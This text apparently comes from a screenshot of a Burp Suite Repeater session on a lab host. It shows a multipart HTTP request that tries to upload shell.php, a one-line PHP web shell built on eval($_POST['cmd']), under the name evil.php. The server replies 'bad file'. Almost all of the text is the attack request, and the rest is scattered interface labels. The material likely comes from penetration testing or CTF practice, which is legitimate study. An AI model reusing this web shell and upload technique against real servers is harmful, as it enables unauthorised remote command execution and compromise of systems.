 Send
Cancel
<
>
Target: http://192.168.174.128:8080
?
Request
Pretty
Raw
\n
Actions
Select extension...
1 POST / HTTP/1.1
2 Host: 192.168.174.128:8080
3 Content-Length: 327
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.174.128:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6FZY3e1FNPB6JbCB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.174.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary6FZY3e1FNPB6JbCB
16 Content-Disposition: form-data; name="file"; filename="shell.php"
17 Content-Type: application/octet-stream
18
19 <?php
20 eval($_POST['cmd']);
21 ?>
22 ------WebKitFormBoundary6FZY3e1FNPB6JbCB
23 Content-Disposition: form-data; name="name"
24
25 evil.php
26 ------WebKitFormBoundary6FZY3e1FNPB6JbCB--
27
? Search... 0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Feb 2022 09:31:02 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file
? Search... 0 matches
INSPECTOR
Done
185 bytes | 1 millis